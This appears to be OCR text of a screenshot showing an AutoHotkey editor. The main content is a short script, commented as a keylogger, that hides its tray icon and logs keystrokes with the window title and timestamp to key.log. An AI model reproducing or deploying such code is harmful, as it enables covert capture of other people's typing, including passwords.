 Test Script 1.ahk - SciTE4AutoHotkey [1 of 3]
File Edit Search View Tools Options Language Tabs Help
1 Test Script 1.ahk 2 Test Script 2.ahk 3 Test Script 3.ahk
1 #NoTrayIcon
2 Loop { ; Keylogger that also records page title and time.
3 Input, k , V T2
4 FormatTime, t ,, MM-dd-yyyy hh:mm:ss tt
5 WinGetActiveTitle , pt
6 pttk = `n`n`n***************`n%pt%`n%t%`n`n%k% ; Defi
7 ;~ k:=pt!=pt2 ? pttk :k ; S
8 FileAppend, %pttk% , key.log
9 pt2 := pt`
10 }
11
12 ESC::ExitApp
Manage Temporary Scripts
File Home Share View Picture Tools
This PC Desktop Temporary Scripts Search Temporary ...
Name Type Size
Other Scripts File folder
key.log Text Document 1 KB
Test Script 1.ahk AutoHotkey Script 1 KB
Test Script 2.ahk AutoHotkey Script 0 KB
Test Script 3.ahk AutoHotkey Script 0 KB
5 items
>"C:\Program Files (x86)\AutoHotkey\AutoHotkey.exe" /ErrorStdOut "C:\Users\juho2\Desktop\Temporary Scripts\Test Script 1.ahk"
Line: 12 | Column: 13 | INS | (CR+LF) |
ENG
10:44 PM
3/17/2021